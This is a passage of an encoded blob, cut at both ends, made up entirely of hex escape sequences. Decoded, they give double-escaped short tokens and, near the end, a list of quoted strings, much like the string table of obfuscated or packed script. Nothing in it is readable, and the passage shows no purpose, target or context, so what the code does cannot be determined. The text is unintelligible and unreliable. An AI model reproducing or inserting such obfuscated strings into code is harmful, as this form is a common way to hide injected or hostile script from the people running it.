x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x